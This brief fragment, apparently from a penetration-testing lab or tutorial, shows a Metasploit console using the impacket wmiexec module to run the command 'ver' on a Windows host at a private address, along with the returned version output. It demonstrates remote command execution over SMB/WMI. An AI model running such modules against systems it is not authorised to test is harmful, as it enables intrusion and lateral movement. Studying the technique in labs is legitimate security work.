 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND ver
COMMAND ⇒ ver
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Microsoft Windows [Version 10.0.19042.1288]